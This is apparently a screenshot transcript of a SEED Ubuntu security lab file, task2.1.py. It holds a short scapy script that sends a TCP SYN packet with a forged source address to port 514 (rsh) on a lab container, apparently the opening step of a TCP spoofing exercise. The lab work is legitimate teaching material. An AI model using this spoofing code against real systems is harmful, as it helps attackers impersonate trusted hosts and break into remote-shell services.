 Seed Ubuntu 20.04
Activities
Text Editor
Oct 11 22:36
Open
task2.1.py
~/LABS/Lab6/Labsetup/volumes
Save
1 #!usr/bin/python3
2 from scapy.all import *
3 import sys
4
5 print("Sending Spoofed SYN Packet ...")
6 IPLayer = IP(src="10.9.0.6", dst="10.9.0.5")
7 TCPLayer = TCP(sport=1023,dport=514,flags="S", seq=3371271375)
8 pkt = IPLayer/TCPLayer
9 send(pkt,verbose=0)
Python
Tab Width: 8
Ln 9, Col 20
INS